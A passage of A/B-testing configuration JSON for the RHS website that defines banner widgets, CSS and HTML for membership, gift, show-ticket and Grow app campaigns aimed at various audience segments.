"rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "A6E3398F-0710-43EE-BFA5-E2EE2690922A", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "29967490384", "changes": []}, {"viewId": "4825582209859584", "changes": []}, {"viewId": "5497829819940864", "changes": []}, {"viewId": "5774202054115328", "changes": [{"id": "9B91A645-B8F8-43CB-91FB-EA699551833E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(0, 0, 0, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(7)", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) and RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6013491862044672"}, "deployed": false}, {"audienceIds": ["or", "27101040555", "27151980021", "26937191410", "25142341555", "26921631897"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Location: Hyde Hall Catchment Area (South East Cities),Location: Bridgewater Catchment Area (North East Cities),Location: Wisley Catchment Area (South East & Greater London Cities),Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "6041529324666880", "integrationSettings": null, "variations": [{"id": "5512519544995840", "name": "Variation #2 - Gift Membership", "actions": [{"viewId": "24608280851", "changes": [{"id": "000A9E29-A872-42E0-B92C-E577466E053B", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "29967490384", "changes": [{"id": "B309D34E-051D-43C7-968D-200543150845", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT ", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "30034280093", "changes": [{"id": "7C4515F5-95EB-4C78-8A63-E788B8CCC934", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col-lg-9 > div:nth-of-type(3) .l-module.ng-star-inserted", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "6DEAA512-163B-45D9-BE3D-602270853E1B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "1C3C13E2-AA41-4FDA-8689-08118624153F", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved > .section__container", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "C0BBB407-2D57-4C62-A6DC-65B83CDA9884", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved > div.section__container", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "BC9DEAD8-38A4-44C6-94A6-D13168D4DF5B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "Location: All 5 gardens catchment areas", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6013491862044672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "30034280093", "4537327350448128", "4825582209859584", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5486239311200256", "endOfRange": null}], [{"entityId": "6041529324666880", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6053242824556544", "name": "0156 - Autumn Seasonal Membership Campaign", "commitId": "5137679361245184", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229", ["or", "27101040555", "27151980021", "26937191410", "25142341555", "26921631897"]], "audienceName": "RHS Non-Members (Account Type: registered, unknown),Location: Rosemoor Catchment Area (South West Cities),Location: Hyde Hall Catchment Area (South East Cities),Location: Bridgewater Catchment Area (North East Cities),Location: Wisley Catchment Area (South East & Greater London Cities),Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "5601702309527552", "integrationSettings": null, "variations": [{"id": "4808694983032832", "name": "Variation #1 - Autumn membership campaign", "actions": [{"viewId": "24608280851", "changes": [{"id": "EE3A4441-8B61-476B-9C5C-3146DCAD12B7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "5187608895553536", "changes": [{"id": "34c35e343f7b4e10a35dd866137007c6", "type": "widget", "dependencies": [], "name": "Ready_Campaign_banner_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "efe381827f0b47078c4d2b95e89ae1db", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "30034280093", "changes": [{"id": "91718043aba04683abc3ee8f5c538332", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "24961830732", "changes": [{"id": "7b946dca0c5b449d94699ae73df28842", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) section.section", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}]}], "weightDistributions": null, "name": "RHS Non-Members in Any Garden Location", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6053242824556544"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24961830732", "30034280093", "5187608895553536", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5601702309527552", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": 